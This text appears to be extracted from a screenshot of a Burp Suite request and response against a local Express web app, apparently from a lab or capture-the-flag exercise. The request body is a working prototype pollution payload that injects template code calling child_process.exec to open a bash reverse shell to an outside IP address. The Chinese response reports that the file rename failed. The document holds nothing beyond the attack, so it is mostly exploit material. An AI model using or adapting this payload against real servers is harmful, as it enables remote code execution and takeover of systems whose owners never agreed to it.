 Request
Pretty Raw Hex \n
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://192.168.52.129:17878
8 Referer : http://192.168.52.129:17878/rename
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Cookie : PHPSESSID =224ghc39g6nlmmh590qei0e015 ;
12 Connection : close
13
14 {
"oldFileName" :"dict.txt" ,
"newFileName" :{
"__proto__" :{
"destructuredLocals" :[
"__line=__line;global.process.mainMod
ule.require('child_proce ss').exec('b
ash -c \"bash -i >& /dev/tcp/101.42.3
9.110/3389 0>&1\"');//"
]
}
},
"uuid" :
"2028e71b-f50a-42c3-8580-af0b34b1ffea"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : text/html; charset=utf-8
4 Content-Length : 24
5 ETag : W/"18-TY+Zz3E9pFy7QWn2lKLUb2fx+KE"
6 Date : Thu, 01 Feb 2024 10:59:02 GMT
7 Connection : close
8
9 文件重命名失败!